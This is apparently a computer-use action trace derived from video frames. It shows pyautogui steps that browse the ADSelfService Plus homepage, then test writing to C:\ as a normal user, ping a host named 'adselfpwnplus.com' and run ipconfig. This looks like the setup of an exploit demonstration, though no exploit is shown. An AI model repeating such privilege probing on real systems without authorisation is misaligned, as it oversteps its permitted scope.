
# Scroll down the ADSelfService Plus homepage to review the product overview.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Launch Command Prompt from Start and try echo haha > C:\hehe.txt as the normal user.
pyautogui.write('cmd')

pyautogui.click(127, 401)

pyautogui.write('echo haha')

pyautogui.write('> C:\\hehe.txt')

# Ping adselfpwnplus.com, show ipconfig, then exit the prompt.
pyautogui.write('ping adselfpwnplus.com')

pyautogui.write('ipconfig')
